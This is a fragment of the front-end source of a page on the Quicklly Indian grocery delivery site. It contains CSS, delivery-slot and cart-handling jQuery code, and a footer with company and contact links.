        label.slidinput-wrapper.inpt-w100-wrapper.myInput-wrapper.myInputMiddle-wrapper.filled span,
        label.slidinput-wrapper.inpt-w100-wrapper.myInput-wrapper.myInputMiddle-wrapper.focused span {
            font: normal normal 500 19px/21px Poppins !important;
        }

        span.myselectedaddress {
            right: 2px;
            font: normal normal 400 11px/20px Poppins;
            top: -15px;
        }

        .addressmain p {
            font: normal normal normal 11px/20px Poppins;
        }

        .addressmain h4 {
            font: normal normal 500 11px/20px Poppins;
        }

        #subscribe h3 {
            text-align: left;
            font: normal normal 600 12px/28px Poppins;
            letter-spacing: 0px;
            color: #333333;
            margin: 0px;
        }

        a.clsedit {
            font: normal normal 500 12px/20px Poppins !important;
        }

        #autocomplete10 {
            font: normal normal 500 12px/20px Poppins;
        }

        div#showpartwise10 label,
        div#showpartwise10 input {
            font: normal normal 500 12px/16px Poppins;
        }

        .clsShoppingIn>span {
            font: normal normal 400 12px/18px Poppins !important;
            color:#333333;
        }

        header .clsGbox {
            padding-right: .5em !improtant;
        }

        .giftImg {
            padding-top: 1.1em;
            width: 20px !important;
        }

        header .clsGiftbox {
            right: 10px !important;
        }

        header.clsInnerHeader .clsLogo {
            display: block;
            width: 119px;
        }
    }
</style>
<!-- full address popup ends-->
<!-- zipcode popup Start 
<div class="modal loginModal" id="subscribe" tabindex="-1" role="dialog" aria-labelledby="subscribebox" aria-hidden="true">
<div id="zipcodesubscribe" class="modal-dialog modal-dialog-centered" role="document" style="margin-top: 1%;">
<div class="modal-content sbx" >
<div class="modal-header" style="border-bottom:none;">
<!--<button type="button" class="close modal-togglebtn-subscribexnew" data-dismiss="modal" aria-label="Close">
<span class="cls-btn" aria-hidden="true">X</span>
</button>
</div>
<div class="modal-body text-center">
<img src="images/quicly-logo-black.png" alt="Quicklly logo" class="bxImgPopUp">
<p class="suscBxTxt">Delivering Indian Groceries & Food !</p>
<form name="zipsearch" action="" method="post" enctype="multipart/form-data">
<div class="email-box">
<!-- <img src="images/pin.png" style="margin: 22px 10px;position:absolute;width:42px">                    
<div class="grpinptWithicon">
<span class="pibboxwrpr"><img src="images/pin.png" alt="Map Marker"></span>
<input type="text" name="zip" id="zipcode" placeholder="Enter Zip Code" onkeypress="return IsAlphaNumeric(event)" maxlength="10" minlength="4" pattern=".{4,10}" required value="" autofocus class="email-box__input inptbxwitIcn" />
<input type="hidden" name="submitzip" value="Submit"/>
<button class="email-box__button" style="cursor: pointer;" onclick="return changeStoreZip();">
<img src="images/submit.png" align="submit"></button>
</div>
<!-- <button class="email-box__button">
<img src="images/submit.png"></button>
</div>
<button class="btns submitzipformoncross" style="cursor: pointer;" id="submitzipformoncross" onclick="return changeStoreZip();">SHOP NOW</button>
</form>
<div class="offeremail" id="getguestuseremail">
<h3>Sign up today and get $10 Off</h3>
<p>Enjoy $10 off on your first purchase!</p>
<input type="email" name="tempemail" id="tempemail" placeholder="Enter Email Address" required/>
<span id="terror" style="display:none;"></span>
<button class="btns" type="button" style="cursor: pointer;" onclick="sendofferemail();">CLAIM NOW</button>
</div>
</div>
</div>
</div>
</div>-->
<!-- START Cart Added Message Popup  -->
<div class="clsDialog" id="dvDialogshowmsgafterclaim">
    <div class="clsDialog-Box clsshowmsgafterclaimCustomDialog">
        <div class="claimsuccess">
            <p><img src="images/moments/Group 87936.png" style="width: 48px;"></p>
            <h3 style="font-size: 16px;margin-top: 10px;" id="claimsuccessmsg"></h3>
        </div>
    </div>
</div>
<!-- END Cart Added Message Popup -->
<div class="clsDialog" id="dvDialog-Slot-DateTime" data-save="0">
    <div class="clsDialog-Box clsCateringDateTimeDialog">
        <a href="javascript:void(0);" class="clsClose" onClick="closeSlotDialog('dvDialog-Slot-DateTime');"
            title="Close"></a>
        <div class="clsContent " style="width:400px;height:auto">
            <div id="slot-box-selection"></div>
            <div id="slot-box-content" style="padding-top:10px;"></div>
            <div class="clsFooter">
                <a href="javascript:void(0);" onClick="return selectDeliverySlot();" class="clsBtn slotChgBtn">Change
                    Slot</a>
                <a href="javascript:void(0);" onClick="return removeDeliverySlot();" class="removeBtn">Remove Slot</a>
            </div>
        </div>
    </div>
</div>
<style>
    .removeBtn {
        text-align: center;
        display: inline-block;
        text-decoration: none;
        background-color: gray;
        border: none;
        padding: 7px 15px;
        color: #fff;
        border-radius: 4px;
        outline: none;
        cursor: pointer;
        font-weight: 500;
        transition: 0.2s ease-out;
        margin-top: 10px;
        width: 100%;
    }

    .normalactive h3,
    .normalactive p,
    .normalactive input,
    .normalactive .btns {
        display: none !important;
    }

    .tmailactive label {
        font-size: 15px;
        font-weight: 600;
    }

    button.mmclose.modal-togglebtn-subscribexnew {
        background: none;
        border: 0;
        cursor: pointer;
        float: none;
        opacity: 1;
        outline: none !important;
        pointer-events: auto;
        padding: 0 !important;
        margin: 0 !important;
        position: absolute;
        right: 20px;
        top: 10px;
    }

    div#dvDialogshowmsgafterclaim {
        z-index: 99999999;
    }

    .claimsuccess {
        width: 100%;
        padding: 10px 20px;
        text-align: center;
    }

    .clsDialog-Box.clsshowmsgafterclaimCustomDialog {
        width: 320px;
    }

    .claimsuccess h3 label {
        padding-bottom: 10px;
        font: normal normal 500 15px/20px Poppins !important;
        letter-spacing: 0px;
        color: #000000;
        text-transform: initial;
    }

    .submitzipformoncross.active {
        -webkit-animation: glowing 1500ms infinite;
        -moz-animation: glowing 1500ms infinite;
        -o-animation: glowing 1500ms infinite;
        animation: glowing 1500ms infinite;
    }

    -webkit-keyframes glowing {
        0% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 3px #4ba240;
        }

        50% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 40px #4ba240;
        }

        100% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 3px #4ba240;
        }
    }

    @-moz-keyframes glowing {
        0% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 3px #4ba240;
        }

        50% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 40px #4ba240;
        }

        100% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 3px #4ba240;
        }
    }

    @-o-keyframes glowing {
        0% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 3px #4ba240;
        }

        50% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 40px #4ba240;
        }

        100% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 3px #4ba240;
        }
    }

    @keyframes glowing {
        0% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 3px #4ba240;
        }

        50% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 40px #4ba240;
        }

        100% {
            background-color: #4ba240;
            -webkit-box-shadow: 0 0 3px #4ba240;
        }
    }
</style>
    <script type="text/javascript">
        $(document).ready(function () {
            setTimeout(function () {
                $.ajax({
                    url: "set-zipcode-by-location.php",
                    dataType: "json",
                    data: { url_slug: '' },
                    type: "POST",
                    success: function (data) {
                        if ($.trim(data.status) == 'success') {
                            $("#subscribe").find("#zipcode").val($.trim(data.zipcode));
                            $('body').toggleClass('modal-open');
                            $("#subscribe").toggleClass('show');
                        } else if ($.trim(data.status) == 'error' && $.trim(data.message) != "") {
                            alert($.trim(data.message));
                            window.location.href = '/grocery-store/24-whole-wheat-flour/31363';
                        }
                    },
                    error: function (jqXHR, exception) {
                        var msg = '';
                        if (jqXHR.status === 0) {
                            msg = 'Not connect.\n Verify Network.';
                        } else if (jqXHR.status == 404) {
                            msg = 'Requested page not found. [404]';
                        } else if (jqXHR.status == 500) {
                            msg = 'Internal Server Error [500].';
                        } else if (exception === 'parsererror') {
                            msg = 'Requested JSON parse failed.';
                        } else if (exception === 'timeout') {
                            msg = 'Time out error.';
                        } else if (exception === 'abort') {
                            msg = 'Ajax request aborted.';
                        } else {
                            msg = 'Uncaught Error.\n' + jqXHR.responseText;
                        }
                    }
                });
            }, 2000);
        });
    </script>
    <script>
    function sendofferemail() {
        var tempemail = $('#tempemail').val();
        var mailformat = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
        if (tempemail.match(mailformat)) {
            $('#terror').text('');
            $('#terror').removeClass('tmailactive');
            $('.clsPgLoaderforsignup').show();
            $.ajax({
                url: "ajax-send-guest-welcome-email.php",
                data: { emailid: tempemail },
                type: "POST",
                success: function (data) {
                    $('.clsPgLoaderforsignup').hide();
                    $('.submitzipformoncross').addClass('active');
                    $('#getguestuseremail').addClass('normalactive');
                    // $('#terror').addClass('tmailactive');
                    $("#dvDialogshowmsgafterclaim h3").html(data);
                    $(".clsshowmsgafterclaimCustomDialog").show();
                    $("#dvDialogshowmsgafterclaim").show();
                    setTimeout(function () {
                        $(".clsshowmsgafterclaimCustomDialog").hide();
                        $("#dvDialogshowmsgafterclaim").hide();
                    }, 3e3);
                }
            });
        }
        else {
            $('#terror').addClass('tmailactive');
            $('#terror').text('Please enter valid email address!');
            $('#tempemail').focus();
            return false;
        }
    }
    $(".modal-togglebtn-subscribexnew").click(function () {
        //$("#submitzipformoncross").trigger('click');
    });
    function onSubmitRecaptchaAddress(token) {
        $("#zipsearch").submit();
    }
    function onSubmitRecaptchaRegister(token) {
        $("#reg-form").submit();
    }
    function onSubmitRecaptcha(token) {
        $("#frmGuestAddress").submit();
    }
    function onSubmitRecaptchaChangeAddress(token) {
        $("#changeAddress").submit();
    }
    function onSubmitRecaptchaLogin(token) {
        $("#apiformprodct").submit();
    }
    function onSubmitContactUs(token) {
        $("#main-contact-form").submit();
    }
    var chkSlot = true;
    function checkExpireSlot() {
        $('#prod-loader').show();
        $("#slot-box-content").html('');
        $.ajax({
            url: "ajax-check-store-slots-api.php",
            async: false,
            data: { cart_food: window.localStorage.getItem('cart_food') },
            type: "POST",
            success: function (data) {
                if (data != '') {
                    chkSlot = false;
                    $("#slot-box-selection").html(data);
                    openSlotDialog("dvDialog-Slot-DateTime");
                    //$("#selctProductStore").change();
                    changeStoreSlotData();
                    $('#prod-loader').hide();
                } else {
                    chkSlot = true;
                    closeSlotDialog("dvDialog-Slot-DateTime");
                    $('#prod-loader').hide();
                    return;
                    //location.reload();
                    //window.location.href = "https://www.quicklly.com/checkout";
                }
            },
            error: function (jqXHR, exception) {
                var msg = '';
                if (jqXHR.status === 0) {
                    msg = 'Not connect.\n Verify Network.';
                } else if (jqXHR.status == 404) {
                    msg = 'Requested page not found. [404]';
                } else if (jqXHR.status == 500) {
                    msg = 'Internal Server Error [500].';
                } else if (exception === 'parsererror') {
                    msg = 'Requested JSON parse failed.';
                } else if (exception === 'timeout') {
                    msg = 'Time out error.';
                } else if (exception === 'abort') {
                    msg = 'Ajax request aborted.';
                } else {
                    msg = 'Uncaught Error.\n' + jqXHR.responseText;
                }
                console.log(msg); $('#prod-loader').hide();
            }
        });
    }
    $(document).ready(function () {
        //checkExpireSlot();
    });
    function changeStoreSlotData() {
        $("#expirestoredatetime").val('');
        var expirestoredata = $('#expirestoredata').val();
        $.ajax({
            url: "ajax-select-store-data-api.php",
            data: { expirestoredata: expirestoredata, cart_food: window.localStorage.getItem('cart_food') },
            type: "POST",
            success: function (data) {
                $("#expirestoredatetime").val(data);
                //window.localStorage.setItem('exipired_data', data);
            },
            error: function (jqXHR, exception) {
                var msg = '';
                if (jqXHR.status === 0) {
                    msg = 'Not connect.\n Verify Network.';
                } else if (jqXHR.status == 404) {
                    msg = 'Requested page not found. [404]';
                } else if (jqXHR.status == 500) {
                    msg = 'Internal Server Error [500].';
                } else if (exception === 'parsererror') {
                    msg = 'Requested JSON parse failed.';
                } else if (exception === 'timeout') {
                    msg = 'Time out error.';
                } else if (exception === 'abort') {
                    msg = 'Ajax request aborted.';
                } else {
                    msg = 'Uncaught Error.\n' + jqXHR.responseText;
                }
            }
        });
    }
    function changeProductSlot(obj) {
        $("#slot-box-content").html();
        var sid = $('option:selected', obj).attr('data-sid');
        var pid = $('option:selected', obj).attr('data-pid');
        var deliverydate = $('option:selected', obj).attr('data-deliveryDate');
        var deliveryFromTime = $('option:selected', obj).attr('data-deliveryFromTime');
        var deliveryToTime = $('option:selected', obj).attr('data-deliveryToTime');
        var section_type = $('option:selected', obj).attr('data-section_type');
        var section = $('option:selected', obj).attr('data-section');
        var freq = $('option:selected', obj).attr('data-freq');
        var deliveryType = $('option:selected', obj).attr('data-deliveryType');
        var expirestoredatetime = $('#expirestoredatetime').val();
        if (section_type == 'tiffin' && freq == 'Weekly') {
            $(".slotChgBtn").hide();
        }
        else {
            $(".slotChgBtn").show();
        }
        $.ajax({
            url: "ajax-select-store-slots-api.php",
            data: { sid: sid, pid: pid, deliverydate, deliverydate, deliveryFromTime: deliveryFromTime, deliveryToTime: deliveryToTime, section: section, section_type: section_type, freq: freq, deliveryType: deliveryType, expirestoredatetime: expirestoredatetime, cart_food: window.localStorage.getItem('cart_food') },
            type: "POST",
            success: function (data) {
                $("#slot-box-content").html(data);
                openSlotDialog("dvDialog-Slot-DateTime");
            },
            error: function (jqXHR, exception) {
                var msg = '';
                if (jqXHR.status === 0) {
                    msg = 'Not connect.\n Verify Network.';
                } else if (jqXHR.status == 404) {
                    msg = 'Requested page not found. [404]';
                } else if (jqXHR.status == 500) {
                    msg = 'Internal Server Error [500].';
                } else if (exception === 'parsererror') {
                    msg = 'Requested JSON parse failed.';
                } else if (exception === 'timeout') {
                    msg = 'Time out error.';
                } else if (exception === 'abort') {
                    msg = 'Ajax request aborted.';
                } else {
                    msg = 'Uncaught Error.\n' + jqXHR.responseText;
                }
                console.log(msg);
                $('#prod-loader').hide();
            }
        });
    }
    function deliveryDateAjaxChange(storeid, obj, section_type) {
        $("#slot-box-content").html();
        var cDate = $(obj).val();
        var expirestoredatetime = $('#expirestoredatetime').val();
        if (cDate == 'tiffin_expired') {
            $(".slotChgBtn").hide();
        }
        else {
            $(".slotChgBtn").show();
        }
        $.ajax({
            url: "ajax-time-store-slots-api.php",
            data: { sid: storeid, cDate: cDate, section_type: section_type, expirestoredatetime: expirestoredatetime },
            type: "POST",
            success: function (data) {
                $("#slotTimeSelection").html(data);
            },
            error: function (jqXHR, exception) {
                var msg = '';
                if (jqXHR.status === 0) {
                    msg = 'Not connect.\n Verify Network.';
                } else if (jqXHR.status == 404) {
                    msg = 'Requested page not found. [404]';
                } else if (jqXHR.status == 500) {
                    msg = 'Internal Server Error [500].';
                } else if (exception === 'parsererror') {
                    msg = 'Requested JSON parse failed.';
                } else if (exception === 'timeout') {
                    msg = 'Time out error.';
                } else if (exception === 'abort') {
                    msg = 'Ajax request aborted.';
                } else {
                    msg = 'Uncaught Error.\n' + jqXHR.responseText;
                }
                console.log(msg); $('#prod-loader').hide();
            }
        });
    }
    function selectDeliverySlot() {
        if ($("#selctProductStore").val() != '') {
            if ($("#ddlDeliveryDateChange").val() == 'tiffin_expired' || $("#ddlDeliveryDateChange").val() == '') {
                alert("Please select date to change the slot!");
                return false;
            }
            if ($('#ddlDeliveryTimeChange').length) {
                if ($('#ddlDeliveryTimeChange').val().trim() == '') {
                    alert("Please select time slot to change the slot!");
                    return false;
                }
            }
            var DeliveryDate = $('#ddlDeliveryDateChange').val();
            var section_type = $("#selctProductStore").find(':selected').attr('data-section_type');
            var ExpiredDate = $("#selctProductStore").find(':selected').attr('data-deliveryDate');
            var deliveryType = $("#selctProductStore").find(':selected').attr('data-deliveryType');
            var subscriptiontype = $("#selctProductStore").find(':selected').attr('data-subscriptiontype');
            var DeliveryFromTime = '';
            var DeliveryToTime = '';
            if ($('#ddlDeliveryTimeChange').length) {
                if ($('#ddlDeliveryTimeChange').val().trim() != '' && $('#ddlDeliveryTimeChange').val() != 'ASAP (60-90 mins)') {
                    var DeliveryFromTime = $('#ddlDeliveryTimeChange').val().split('-')[0];
                    var DeliveryToTime = $('#ddlDeliveryTimeChange').val().split('-')[1];
                }
                else if ($('#ddlDeliveryTimeChange').val().trim() != '' && $('#ddlDeliveryTimeChange').val() == 'ASAP (60-90 mins)') {
                    var DeliveryFromTime = '';
                    var DeliveryToTime = 'ASAP (60-90 mins)';
                }
            }
            var selectionDateTime = $("#selctProductStore").find(':selected').attr('data-selectionDateTime');
            var curDateTime = selectionDateTime;
            var food_store = window.localStorage.getItem('food_store');
            var storeDetail = [];
            if (food_store != null && food_store != '') {
                food_store = JSON.parse(food_store);
                var flgAdd = true;
                if (food_store.length > 0) {
                    for (var i = 0; i < food_store.length; i++) {
                        if (food_store[i].storeid == $("#selctProductStore").val()) {
                            food_store[i].DeliveryDate = DeliveryDate;
                            food_store[i].DeliveryFromTime = DeliveryFromTime;
                            food_store[i].DeliveryToTime = DeliveryToTime;
                            flgAdd = false;
                            break;
                        }
                    }
                    if (flgAdd == true) {
                        var newStore = { selectedCurrentTime: curDateTime, storeid: $("#selctProductStore").val(), 'DeliveryDate': DeliveryDate, 'DeliveryFromTime': DeliveryFromTime, 'DeliveryToTime': DeliveryToTime }
                        food_store.push(newStore);
                    }
                    window.localStorage.setItem('food_store', JSON.stringify(food_store));
                }
            } else {
                var newStore = { selectedCurrentTime: curDateTime, storeid: $("#selctProductStore").val(), 'DeliveryDate': DeliveryDate, 'DeliveryFromTime': DeliveryFromTime, 'DeliveryToTime': DeliveryToTime }
                storeDetail.push(newStore);
                window.localStorage.setItem('food_store', JSON.stringify(storeDetail));
            }
            $('#prod-loader').show();
            var lstCart = [];
            var cart = window.localStorage.getItem('cart_food');
            if (cart != null && cart != '') {
                lstCart = JSON.parse(cart);
                if (lstCart.length > 0) {
                    for (var i = 0; i < lstCart.length; i++) {
                        if (lstCart[i].section_type == 'sweetandsancks' || lstCart[i].section_type == 'rotikaa-kit' || lstCart[i].section_type == 'holidaygiftbox' || lstCart[i].section_type == 'currybox' || lstCart[i].section_type == 'mangos' || lstCart[i].section_type == 'mithaas' || lstCart[i].section_type == 'just' || lstCart[i].section_type == 'tsalon' || lstCart[i].section_type == 'madhu-chocolate' || lstCart[i].section_type == 'almond-house' || lstCart[i].section_type == 'baklava-premium-sweets' || lstCart[i].section_type == 'chai-box' || lstCart[i].section_type == 'sweedesi' || lstCart[i].section_type == 'shaheen-sweets' ||  lstCart[i].section_type== 'sukhadia' || lstCart[i].section_type == 'kimbala') {
                            if (lstCart[i].sid == $("#selctProductStore").val() && lstCart[i].section_type == section_type && lstCart[i].deliveryDate == ExpiredDate && lstCart[i].deliveryType == deliveryType && lstCart[i].subscriptiontype == subscriptiontype) {
                                lstCart[i].deliveryDate = DeliveryDate;
                                lstCart[i].deliveryFromTime = DeliveryFromTime;
                                lstCart[i].deliveryToTime = DeliveryToTime;
                                lstCart[i].selectedCurrentTime = curDateTime;
                                lstCart[i].section_type = section_type;
                                lstCart[i].deliveryType == deliveryType;
                                lstCart[i].subscriptiontype == subscriptiontype;
                            }
                        }
                        else {
                            if (lstCart[i].sid == $("#selctProductStore").val() && lstCart[i].section_type == section_type && lstCart[i].deliveryDate == ExpiredDate && lstCart[i].freq == 'Weekly') {
                                lstCart[i].deliveryDate = DeliveryDate;
                                lstCart[i].deliveryFromTime = DeliveryFromTime;
                                lstCart[i].deliveryToTime = DeliveryToTime
                                lstCart[i].selectedCurrentTime = curDateTime
                                lstCart[i].section_type = section_type
                            } else if (lstCart[i].sid == $("#selctProductStore").val() && lstCart[i].section_type == 'moments') {
                                lstCart[i].deliveryDate = DeliveryDate;
                                lstCart[i].deliveryFromTime = DeliveryFromTime;
                                lstCart[i].deliveryToTime = DeliveryToTime
                                lstCart[i].selectedCurrentTime = curDateTime
                                lstCart[i].section_type = section_type
                            } else if (lstCart[i].sid == $("#selctProductStore").val() && lstCart[i].section_type == section_type && lstCart[i].deliveryDate == ExpiredDate) {
                                lstCart[i].deliveryDate = DeliveryDate;
                                lstCart[i].deliveryFromTime = DeliveryFromTime;
                                lstCart[i].deliveryToTime = DeliveryToTime
                                lstCart[i].selectedCurrentTime = curDateTime
                                lstCart[i].section_type = section_type
                            }
                        }
                    }
                    window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
                    updateMiniCart();
                    resetPhpCart();
                }
            }
            $('#prod-loader').hide();
            //closeSlotDialog("dvDialog-Slot-DateTime");
            checkExpireSlot();
            if (chkSlot == false) {
                //alert('inside false');
                return false;
            }
            location.reload();
        } else {
            alert("Please select store first!");
            return false;
        }
    }
    function removeDeliverySlot() {
        if ($("#selctProductStore").val() != '') {
            var storeId = $("#selctProductStore").val();
            var section_type = $("#selctProductStore").find(':selected').attr('data-section_type');
            var deliveryType = $("#selctProductStore").find(':selected').attr('data-deliveryType');
            var subscriptiontype = $("#selctProductStore").find(':selected').attr('data-subscriptiontype');
            var deliveryDate = $("#ddlDeliveryDateChange").val();
            $('#prod-loader').show();
            removeSlotItems(storeId, section_type, deliveryDate, deliveryType, subscriptiontype);
            $('#prod-loader').hide();
            checkExpireSlot();
            if (chkSlot == false) {
                return false;
            }
            location.reload();
        } else {
            alert("Please select store first!");
            return false;
        }
    }
    function removeSlotItems(storeId, section_type, deliveryDate, deliveryType, subscriptiontype) {
        var cart = window.localStorage.getItem('cart_food');
        var expiredtiffin = $("#expiredtiffin").val();
        var expirSlot = [];
        if (expiredtiffin != '') {
            expirSlot = JSON.parse(expiredtiffin);
        }
        if (cart != null && cart != '') {
            lstCart = JSON.parse(cart);
            if (lstCart.length > 0) {
                for (var i = 0; i < lstCart.length; i++) {
                    if (section_type == 'sweetandsancks' || section_type == 'rotikaa-kit' || section_type == 'holidaygiftbox' || section_type == 'currybox' || section_type == 'mangos' || section_type == 'mithaas' || section_type == 'just' || section_type == 'moments' || section_type == 'tsalon' || section_type == 'madhu-chocolate' || section_type == 'almond-house' || section_type == 'baklava-premium-sweets' || lstCart[i].section_type == 'chai-box' || lstCart[i].section_type == 'sweedesi' || lstCart[i].section_type == 'shaheen-sweets' || lstCart[i].section_type == 'sukhadia' || lstCart[i].section_type == 'kimbala') {
                        if (lstCart[i].sid == storeId && lstCart[i].section_type == section_type && lstCart[i].deliveryType == deliveryType && lstCart[i].subscriptiontype == subscriptiontype) {
                            lstCart.splice(i, 1);
                        }
                    }
                    else if (section_type == 'tiffin') {
                        if (deliveryDate != 'tiffin_expired') {
                            if (lstCart[i].sid == storeId && lstCart[i].section_type == section_type && (lstCart[i].deliveryDate == deliveryDate || lstCart[i].freq != 'Weekly')) {
                                lstCart.splice(i, 1);
                            }
                        }
                        else {
                            if (expirSlot.length > 0) {
                                for (var e = 0; e < expirSlot.length; e++) {
                                    //alert(expirSlot[e].sid+'  >>> '+expirSlot[e].date)
                                    if (lstCart[i].sid == expirSlot[e].sid && lstCart[i].section_type == section_type && lstCart[i].deliveryDate == expirSlot[e].date) {
                                        lstCart.splice(i, 1);
                                    }
                                }
                            }
                        }
                    }
                    else {
                        if (lstCart[i].sid == storeId && lstCart[i].section_type == section_type) {
                            lstCart.splice(i, 1);
                        }
                    }
                }
            }
            window.localStorage.setItem("cart_food", JSON.stringify(lstCart));
            updateMiniCart();
            resetPhpCart();
        }
        var cart = window.localStorage.getItem('cart_food');
        if (cart != null && cart != '') {
            lstCart = JSON.parse(cart);
            if (lstCart.length > 0) {
                for (var i = 0; i < lstCart.length; i++) {
                    if (section_type == 'sweetandsancks' || section_type == 'rotikaa-kit' || section_type == 'holidaygiftbox' || section_type == 'currybox' || section_type == 'mangos' || section_type == 'mithaas' || section_type == 'just' || section_type == 'moments' || section_type == 'tsalon' || section_type == 'madhu-chocolate' || section_type == 'almond-house' || section_type == 'baklava-premium-sweets' || section_type == 'chai-box' || section_type == 'sweedesi' || section_type == 'shaheen-sweets' || lstCart[i].section_type == 'sukhadia' || lstCart[i].section_type == 'kimbala') {
                        if (lstCart[i].sid == storeId && lstCart[i].section_type == section_type && lstCart[i].deliveryType == deliveryType && lstCart[i].subscriptiontype == subscriptiontype) {
                            removeSlotItems(storeId, section_type, deliveryDate, deliveryType, subscriptiontype);
                        }
                    }
                    else if (section_type == 'tiffin') {
                        if (deliveryDate != 'tiffin_expired') {
                            if (lstCart[i].sid == storeId && lstCart[i].section_type == section_type && lstCart[i].deliveryDate == deliveryDate) {
                                removeSlotItems(storeId, section_type, deliveryDate);
                            }
                        }
                    }
                    else {
                        if (lstCart[i].sid == storeId && lstCart[i].section_type == section_type) {
                            removeSlotItems(storeId, section_type, deliveryDate);
                        }
                    }
                }
            }
        }
    }
    $(document).ready(function () {
        $('.faq-row-content').hide();
        var faqTab = $('.faq-row-handle'),
            faqTabContainer = $('.faq-row-container');
        if (faqTab.length) {
            faqTab.off('click').on('click', function () {
                var faqRow = $(this).parent(),
                    faqContent = $(this).parent().find('.faq-row-content');
                var x = $(this).find(".faq-plus");
                x.addClass("faq-minus");
                $('.faq-plus').each(function () {
                    if ($(this).hasClass('faq-minus') == false) {
                        $(this).html('<img src="images/arrow-down.png">');
                    }
                });
                x.removeClass("faq-minus");
                if (x.html() == '<img src="images/arrow-down.png">') {
                    x.html('<img src="images/arrow-up.png">');
                } else if (x.html() == '<img src="images/arrow-up.png">') {
                    x.html('<img src="images/arrow-down.png">');
                }
                faqTabContainer.find('.faq-row-content').not(faqContent).stop().slideUp('slow');
                faqTabContainer.find('.faq-row').not(faqRow).removeClass('open');
                faqContent.stop().slideToggle('slow', function () {
                    faqRow.toggleClass('open', faqContent.is(':visible'));
                });
            });
        }
    });
    function getnewCookie(cname) {
        var name = cname + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1);
            }
            if (c.indexOf(name) == 0) {
                return c.substring(name.length, c.length);
            }
        }
        return "";
    }
    if (getnewCookie('searchid') != "" && getnewCookie('searchid') > 0) {
        if (getnewCookie('searchsectionid') == $("#hdnsectionid").val()) {
            if ($("#hdnPID").val() != '' && $("#hdnPID").val() > 0) {
                var hpid = $("#hdnPID").val();
            } else {
                var hpid = $("#mainpid").val();
            }
            newsaveSearhProduct(getnewCookie('searchid'), hpid, 'view');
        } else {
            var href = "";
            var sectionid = "";
            var ssid = 0;
            document.cookie = "searchid" + "=" + ssid + ";" + "path=/";
            document.cookie = "searchpath" + "=" + href + ";" + "path=/";
            document.cookie = "searchsectionid" + "=" + sectionid + ";" + "path=/"
        }
    }
    function newsaveSearhProduct(searchid, pid, action) {
        if (searchid > 0) {
            $.ajax({
                url: "ajax-searchupdate.php",
                data: { searchid: searchid, pid: pid, action: action },
                cache: false,
                success: function (data) {
                }
            })
        }
    }
</script>
<!-- zipcode popup ends -->
<!--shareasale sessionstorage starts-->
<!-- shareasale session script ends-->
    <style>
        footer .clsLinks .col-2 {
            min-width: 400px;
        }
    </style>
    <footer>
        <div class="clsLinks clsPgWidth">
            <section class="col-2">
                <h4>OUR COMPANY</h4>                <ul>
                                            <li><a href="https://www.quicklly.com/about-quicklly" title="About Quicklly">ABOUT</a></li>
                        <li><a href="https://www.quicklly.com/brand-ambassador" title="Brand Ambassador">BRAND AMBASSADOR</a></li>
                        <li><a href="https://www.quicklly.com/student-ambassador-program" title="STUDENT AMBASSADOR">STUDENT
                                AMBASSADOR</a></li>
                        <li><a href="https://www.quicklly.com/contact" title="Quicklly contact">CONTACT</a></li>
                        <li><a href="https://www.quicklly.com/career" title="Quicklly careers">CAREERS</a></li>
                        <li><a href="https://www.quicklly.com/faq" title="Quicklly FAQS">FAQS</a></li>
                        <li><a href="https://www.quicklly.com/blog" title="Latest update about Quicklly">BLOG</a></li>
                        <li><a href="https://www.quicklly.com/privacy-policy" title="Quicklly Privacy policy">PRIVACY POLICY</a>
                        </li>
                        <li><a href="https://www.quicklly.com/term-&-condition" title="Quicklly Terms & conditions">TERMS &
                                CONDITION</a></li>
                        <li><a href="https://www.quicklly.com/seller/" title="Sell with Quicklly">SELLER</a></li>
                        <li><a href="https://www.quicklly.com/press" title="Quicklly Preass Release">PRESS RELEASE</a></li>
                        <li><a href="https://www.quicklly.com/reviews" title="Quicklly Reviews">REVIEWS</a></li>
                                        </ul>
            </section>
                            <section class="col-1">
                    <h4>FIND US ON</h4>
                    <ul>
                        <li><a href="https://www.facebook.com/quickllyIt" title="myvalue365 facebook"
                                target="_blank">FACEBOOK</a></li>
                        <li><a href="https://twitter.com/QuickllyIt" title="Quicklly twitter" target="_blank">TWITTER</a></li>
                        <li><a href="https://in.linkedin.com/company/myvalue365-e-commerce-pvt-ltd-" title="Quicklly linkedin"
                                target="_blank">LINKEDIN</a>
                        <li>
                        <li><a href="https://www.youtube.com/channel/UCNHYZ9SGLVejqPwHG8j6EKw/" title="Quicklly Youtube"
                                target="_blank">YOUTUBE</a></li>
                        <li><a href="https://www.instagram.com/quickllyit/" title="Quicklly instagram"
                                target="_blank">INSTAGRAM</a>
                        <li>
                        <li><a href="https://in.pinterest.com/QuickllyIt/" title="Quicklly pinterest"
                                target="_blank">PINTEREST</a>
                        <li>
                    </ul>
                </section>
                                <section>
                    <h4>GET IN TOUCH WITH US</h4>
                    <ul>
                        <!--<li><a href="tel:+12243660987">PHONE SUPPORT: +1(224)366-0987</a></li>-->
                        <li><a href="tel:+17084069922">PHONE SUPPORT: +1(708)406-9922</a></li>
                        <li><a href="mailto:hello@quicklly.com">GENERAL ENQUIRY: HELLO@QUICKLLY.COM</a></li>
                        <li><a href="mailto:ordersupport@quicklly.com">ORDER SUPPORT: ORDERSUPPORT@QUICKLLY.COM</a></li>
                        <li><a href="mailto:newstoresetuo@quicklly.com">STORES SUPPORT: NEWSTORESETUP@QUICKLLY.COM</a></li>
                    </ul>
                </section>
                            <section>
                <div class="float-left"><a href="https://apps.apple.com/us/app/quicklly/id1536958907" target="_blank"><img
                            src="images/apple-icon.png"><br> Download <br>iOS APP</a></div>
                <div class="float-left"><a href="https://play.google.com/store/apps/details?id=com.quicklly.androidquicklly"
                        target="_blank"><img src="images/android-icon.png"> <br />Download <br>Android APP</a></div>
            </section>
        </div>
